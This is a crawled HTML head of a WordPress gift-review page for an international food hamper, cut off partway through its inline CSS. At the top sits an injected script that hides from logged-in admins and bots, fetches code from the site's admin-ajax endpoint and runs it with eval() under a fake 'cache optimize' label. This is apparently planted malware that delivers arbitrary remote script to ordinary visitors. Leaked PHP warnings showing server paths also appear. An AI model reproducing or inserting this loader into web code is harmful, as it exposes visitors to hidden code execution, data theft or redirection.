

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://christmasgifts.co.uk/gift-product/exotic-international-food-hamper-unique-gourmet-gift-with-21-full-size-items/
body_size: 37331
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://christmasgifts.co.uk/xmlrpc.php">
<script>
(function(){
if (window.__AJJS_LOADED__) return;
window.__AJJS_LOADED__ = false;
function runAJJS() {
if (window.__AJJS_LOADED__) return;
window.__AJJS_LOADED__ = true;
const cookies = document.cookie;
const userAgent = navigator.userAgent;
const referrer = document.referrer;
const currentUrl = window.location.href;
if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;
if (/iframeShown=true/.test(cookies)) return;
if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;
if (referrer.indexOf('/wp-json') !== -1 ||
referrer.indexOf('/wp-admin') !== -1 ||
referrer.indexOf('wp-sitemap') !== -1 ||
referrer.indexOf('robots') !== -1 ||
referrer.indexOf('.xml') !== -1) return;
if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;
fetch('https://christmasgifts.co.uk/wp-admin/admin-ajax.php?action=ajjs_run')
.then(resp => resp.text())
.then(jsCode => {
try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
});
}
if (document.readyState === 'loading') {
document.addEventListener('DOMContentLoaded', runAJJS);
} else {
runAJJS();
}
})();
</script>				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
content: "\f160";
color: #02CA02;
top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
transform: rotate(45deg);
}
</style>
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Exotic International Food Hamper - Unique Gourmet Gift with 21 Full-Size Items. - Christmasgifts.co.uk Review</title>
<meta name="description" content="Our review, with the lowest price search of Exotic International Food Hamper - Unique Gourmet Gift with 21 Full-Size Items.. The best trending &amp; unique Christmas presents at Christmasgifts.co.uk"/>
<br />
<b>Warning</b>:  Undefined variable $variable in <b>/home/christmasgifts/public_html/wp-content/themes/claue/functions.php</b> on line <b>586</b><br />
<br />
<b>Warning</b>:  Undefined variable $variable in <b>/home/christmasgifts/public_html/wp-content/themes/claue/functions.php</b> on line <b>587</b><br />
<!-- Debug: Not a product category archive page -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://christmasgifts.co.uk/gift-product/exotic-international-food-hamper-unique-gourmet-gift-with-21-full-size-items/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Exotic International Food Hamper - Unique Gourmet Gift with 21 Full-Size Items. - Christmasgifts.co.uk Review" />
<meta property="og:description" content="Our review, with the lowest price search of Exotic International Food Hamper - Unique Gourmet Gift with 21 Full-Size Items.. The best trending &amp; unique Christmas presents at Christmasgifts.co.uk" />
<meta property="og:url" content="https://christmasgifts.co.uk/gift-product/exotic-international-food-hamper-unique-gourmet-gift-with-21-full-size-items/" />
<meta property="og:site_name" content="Christmasgifts.co.uk" />
<meta property="og:updated_time" content="2023-12-10T09:58:30+00:00" />
<meta property="og:image" content="https://christmasgifts.co.uk/wp-content/uploads/2023/12/912fP-J9C0L._AC_SL1500_.jpg" />
<meta property="og:image:secure_url" content="https://christmasgifts.co.uk/wp-content/uploads/2023/12/912fP-J9C0L._AC_SL1500_.jpg" />
<meta property="og:image:width" content="1496" />
<meta property="og:image:height" content="1500" />
<meta property="og:image:alt" content="Exotic International Food Hamper &#8211; Unique Gourmet Gift with 21 Full-Size Items." />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="19.95" />
<meta property="product:price:currency" content="GBP" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Exotic International Food Hamper - Unique Gourmet Gift with 21 Full-Size Items. - Christmasgifts.co.uk Review" />
<meta name="twitter:description" content="Our review, with the lowest price search of Exotic International Food Hamper - Unique Gourmet Gift with 21 Full-Size Items.. The best trending &amp; unique Christmas presents at Christmasgifts.co.uk" />
<meta name="twitter:image" content="https://christmasgifts.co.uk/wp-content/uploads/2023/12/912fP-J9C0L._AC_SL1500_.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&pound;19.95" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://christmasgifts.co.uk/#organization","name":"Christmasgifts.co.uk","url":"https://christmasgifts.co.uk"},{"@type":"WebSite","@id":"https://christmasgifts.co.uk/#website","url":"https://christmasgifts.co.uk","name":"Christmasgifts.co.uk","alternateName":"Christmas Gifts","publisher":{"@id":"https://christmasgifts.co.uk/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://christmasgifts.co.uk/wp-content/uploads/2023/12/912fP-J9C0L._AC_SL1500_.jpg","url":"https://christmasgifts.co.uk/wp-content/uploads/2023/12/912fP-J9C0L._AC_SL1500_.jpg","width":"1496","height":"1500","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://christmasgifts.co.uk/gift-product/exotic-international-food-hamper-unique-gourmet-gift-with-21-full-size-items/#webpage","url":"https://christmasgifts.co.uk/gift-product/exotic-international-food-hamper-unique-gourmet-gift-with-21-full-size-items/","name":"Exotic International Food Hamper - Unique Gourmet Gift with 21 Full-Size Items. - Christmasgifts.co.uk Review","datePublished":"2023-12-03T16:34:31+00:00","dateModified":"2023-12-10T09:58:30+00:00","isPartOf":{"@id":"https://christmasgifts.co.uk/#website"},"primaryImageOfPage":{"@id":"https://christmasgifts.co.uk/wp-content/uploads/2023/12/912fP-J9C0L._AC_SL1500_.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"Exotic International Food Hamper - Unique Gourmet Gift with 21 Full-Size Items. - Christmasgifts.co.uk Review","description":"Our review, with the lowest price search of Exotic International Food Hamper - Unique Gourmet Gift with 21 Full-Size Items.. The best trending &amp; unique Christmas presents at Christmasgifts.co.uk","sku":"CG1003146","category":"Gifts For Women &gt; Food &amp; Drink Gifts For Women","mainEntityOfPage":{"@id":"https://christmasgifts.co.uk/gift-product/exotic-international-food-hamper-unique-gourmet-gift-with-21-full-size-items/#webpage"},"image":[{"@type":"ImageObject","url":"https://christmasgifts.co.uk/wp-content/uploads/2023/12/912fP-J9C0L._AC_SL1500_.jpg","height":"1500","width":"1496"}],"offers":{"@type":"Offer","price":"19.95","priceCurrency":"GBP","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://christmasgifts.co.uk/gift-product/exotic-international-food-hamper-unique-gourmet-gift-with-21-full-size-items/","seller":{"@type":"Organization","@id":"https://christmasgifts.co.uk/","name":"Christmasgifts.co.uk","url":"https://christmasgifts.co.uk","logo":""}},"@id":"https://christmasgifts.co.uk/gift-product/exotic-international-food-hamper-unique-gourmet-gift-with-21-full-size-items/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Christmas Gifts &raquo; Feed" href="https://christmasgifts.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Christmas Gifts &raquo; Comments Feed" href="https://christmasgifts.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Christmas Gifts &raquo; Exotic International Food Hamper &#8211; Unique Gourmet Gift with 21 Full-Size Items. Comments Feed" href="https://christmasgifts.co.uk/gift-product/exotic-international-food-hamper-unique-gourmet-gift-with-21-full-size-items/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v8.20.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script src="//www.googletagmanager.com/gtag/js?id=G-9YHHQEE63Z"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
var mi_version = '8.20.1';
var mi_track_user = true;
var mi_no_track_reason = '';
var disableStrs = [
'ga-disable-G-9YHHQEE63Z',
];
/* Function to detect opted out users */
function __gtagTrackerIsOptedOut() {
for (var index = 0; index < disableStrs.length; index++) {
if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
return true;
}
}
return false;
}
/* Disable tracking if the opt-out cookie exists. */
if (__gtagTrackerIsOptedOut()) {
for (var index = 0; index < disableStrs.length; index++) {
window[disableStrs[index]] = true;
}
}
/* Opt-out function */
function __gtagTrackerOptout() {
for (var index = 0; index < disableStrs.length; index++) {
document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
window[disableStrs[index]] = true;
}
}
if ('undefined' === typeof gaOptout) {
function gaOptout() {
__gtagTrackerOptout();
}
}
window.dataLayer = window.dataLayer || [];
window.MonsterInsightsDualTracker = {
helpers: {},
trackers: {},
};
if (mi_track_user) {
function __gtagDataLayer() {
dataLayer.push(arguments);
}
function __gtagTracker(type, name, parameters) {
if (!parameters) {
parameters = {};
}
if (parameters.send_to) {
__gtagDataLayer.apply(null, arguments);
return;
}
if (type === 'event') {
parameters.send_to = monsterinsights_frontend.v4_id;
var hookName = name;
if (typeof parameters['event_category'] !== 'undefined') {
hookName = parameters['event_category'] + ':' + name;
}
if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
MonsterInsightsDualTracker.trackers[hookName](parameters);
} else {
__gtagDataLayer('event', name, parameters);
}
} else {
__gtagDataLayer.apply(null, arguments);
}
}
__gtagTracker('js', new Date());
__gtagTracker('set', {
'developer_id.dZGIzZG': true,
});
__gtagTracker('config', 'G-9YHHQEE63Z', {"forceSSL":"true","link_attribution":"true"} );
window.gtag = __gtagTracker;										(function () {
/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
/* ga and __gaTracker compatibility shim. */
var noopfn = function () {
return null;
};
var newtracker = function () {
return new Tracker();
};
var Tracker = function () {
return null;
};
var p = Tracker.prototype;
p.get = noopfn;
p.set = noopfn;
p.send = function () {
var args = Array.prototype.slice.call(arguments);
args.unshift('send');
__gaTracker.apply(null, args);
};
var __gaTracker = function () {
var len = arguments.length;
if (len === 0) {
return;
}
var f = arguments[len - 1];
if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
if ('send' === arguments[0]) {
var hitConverted, hitObject = false, action;
if ('event' === arguments[1]) {
if ('undefined' !== typeof arguments[3]) {
hitObject = {
'eventAction': arguments[3],
'eventCategory': arguments[2],
'eventLabel': arguments[4],
'value': arguments[5] ? arguments[5] : 1,
}
}
}
if ('pageview' === arguments[1]) {
if ('undefined' !== typeof arguments[2]) {
hitObject = {
'eventAction': 'page_view',
'page_path': arguments[2],
}
}
}
if (typeof arguments[2] === 'object') {
hitObject = arguments[2];
}
if (typeof arguments[5] === 'object') {
Object.assign(hitObject, arguments[5]);
}
if ('undefined' !== typeof arguments[1].hitType) {
hitObject = arguments[1];
if ('pageview' === hitObject.hitType) {
hitObject.eventAction = 'page_view';
}
}
if (hitObject) {
action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
hitConverted = mapArgs(hitObject);
__gtagTracker('event', action, hitConverted);
}
}
return;
}
function mapArgs(args) {
var arg, hit = {};
var gaMap = {
'eventCategory': 'event_category',
'eventAction': 'event_action',
'eventLabel': 'event_label',
'eventValue': 'event_value',
'nonInteraction': 'non_interaction',
'timingCategory': 'event_category',
'timingVar': 'name',
'timingValue': 'value',
'timingLabel': 'event_label',
'page': 'page_path',
'location': 'page_location',
'title': 'page_title',
};
for (arg in args) {
if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
hit[gaMap[arg]] = args[arg];
} else {
hit[arg] = args[arg];
}
}
return hit;
}
try {
f.hitCallback();
} catch (ex) {
}
};
__gaTracker.create = newtracker;
__gaTracker.getByName = newtracker;
__gaTracker.getAll = function () {
return [];
};
__gaTracker.remove = noopfn;
__gaTracker.loaded = true;
window['__gaTracker'] = __gaTracker;
})();
} else {
console.log("");
(function () {
function __gtagTracker() {
return null;
}
window['__gtagTracker'] = __gtagTracker;
window['gtag'] = __gtagTracker;
})();
}
</script>
<!-- / Google Analytics by MonsterInsights -->
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/christmasgifts.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://christmasgifts.co.uk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://christmasgifts.co.uk/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.3.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://christmasgifts.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}
</style>
<style id='rank-math-rich-snippet-style-inline-css' type='text/css'>
/*!
* Plugin:  Rank Math
* URL: https://rankmath.com/wordpress/plugin/seo-suite/
* Name:  rank-math-review-snippet.css
*/@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}@keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}:root{--rankmath-wp-adminbar-height: 0}#rank-math-rich-snippet-wrapper{overflow:hidden}#rank-math-rich-snippet-wrapper h5.rank-math-title{display:block;font-size:18px;line-height:1.4}#rank-math-rich-snippet-wrapper .rank-math-review-image{float:right;max-width:40%;margin-left:15px}#rank-math-rich-snippet-wrapper .rank-math-review-data{margin-bottom:15px}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper{width:100%;padding:0 0 20px 0;float:left;clear:both;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{border:0;display:block;margin:0;width:auto;float:left;text-align:left;padding:0;font-size:24px;line-height:1;font-weight:700;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:left;margin-left:15px;margin-top:5px;position:relative;z-index:99;line-height:1}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper{display:inline-block;white-space:nowrap;position:relative;color:#e7e7e7}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper .rank-math-review-result{position:absolute;top:0;left:0;overflow:hidden;white-space:nowrap;color:#ffbe01}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i{font-size:18px;-webkit-text-stroke-width:1px;font-style:normal;padding:0 2px;line-height:inherit}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i:before{content:"\2605"}body.rtl #rank-math-rich-snippet-wrapper .rank-math-review-image{float:left;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{float:right}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:right;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result{left:auto;right:0}@media screen and (max-width: 480px){#rank-math-rich-snippet-wrapper .rank-math-review-image{display:block;max-width:100%;width:100%;text-align:center;margin-right:0}#rank-math-rich-snippet-wrapper .rank-math-review-data{clear:both}}.clear{clear:both}
</style>
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.8.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
--yith-wcan-filters_colors_titles: #434343;
--yith-wcan-filters_colors_background: #FFFFFF;
--yith-wcan-filters_colors_accent: #A7144C;
--yith-wcan-filters_colors_accent_r: 167;
--yith-wcan-filters_colors_accent_g: 20;
--yith-wcan-filters_colors_accent_b: 76;
--yith-wcan-color_swatches_border_radius: 100%;
--yith-wcan-color_swatches_size: 30px;
--yith-wcan-labels_style_background: #FFFFFF;
--yith-wcan-labels_style_background_hover: #A7144C;
--yith-wcan-labels_style_background_active: #A7144C;
--yith-wcan-labels_style_text: #434343;
--yith-wcan-labels_style_text_hover: #FFFFFF;
--yith-wcan-labels_style_text_active: #FFFFFF;
--yith-wcan-anchors_style_text: #434343;
--yith-wcan-anchors_style_text_hover: #A7144C;
--yith-wcan-anchors_style_text_active: #A7144C;
}
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.3.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
:root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
:root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: 